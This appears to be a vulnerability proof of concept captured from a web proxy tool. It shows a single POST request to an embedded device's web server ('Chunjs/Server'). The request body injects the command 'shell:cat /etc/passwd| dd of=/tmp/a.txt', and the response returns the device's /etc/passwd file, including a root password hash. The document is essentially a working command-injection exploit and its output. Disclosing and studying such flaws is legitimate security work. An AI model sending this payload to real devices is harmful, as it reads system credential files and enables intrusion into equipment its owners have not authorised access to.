 Request
Raw Params Headers Hex
POST /(download)/tmp/a.txt HTTP/1.1
Host:
Connection: close
Content-Length: 48
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Chunjs/Server
Connection: close
Content-Type: text/css
Content-Length: 481
root:ZOklGhWkGAXE6:0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
inetd:x:0:0:inetd daemon:/root:/bin/sh